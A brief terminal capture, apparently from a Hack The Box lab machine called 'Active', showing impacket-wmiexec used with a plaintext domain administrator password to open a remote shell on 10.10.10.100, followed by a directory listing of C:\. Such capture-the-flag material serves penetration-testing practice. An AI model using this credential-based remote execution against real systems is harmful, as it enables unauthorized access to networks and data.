 devops@kali2:~/HACKTHEBOX/ACTIVE$ impacket-wmiexec active/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 2AF3-72E4
 Directory of C:\
14/07/2009  05:20 ��    <DIR>          PerfLogs
18/07/2018  08:44 ��    <DIR>          Program Files
18/07/2018  08:44 ��    <DIR>          Program Files (x86)
21/07/2018  04:39 ��    <DIR>          Users
17/12/2018  05:26 ��    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  20.172.087.296 bytes free
C:\>